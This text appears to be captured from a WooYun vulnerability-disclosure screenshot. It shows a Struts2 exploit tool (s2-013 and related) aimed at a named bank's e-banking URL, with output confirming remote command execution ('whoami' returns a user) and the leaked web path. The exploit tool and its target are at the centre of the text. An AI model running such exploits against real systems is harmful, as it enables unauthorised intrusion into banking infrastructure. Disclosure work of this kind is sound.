 菊花: https://ebank.guilinbank.com.cn/jfyMall/pointsaccountplan/buy.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息
Target: https://ebank.guilinbank.com.cn/jfyMall/pointsaccountplan/buy.do
Whoami: jfy
WebPath: /home/jfy/jfyMall/
================================================================================
www.wooyun.org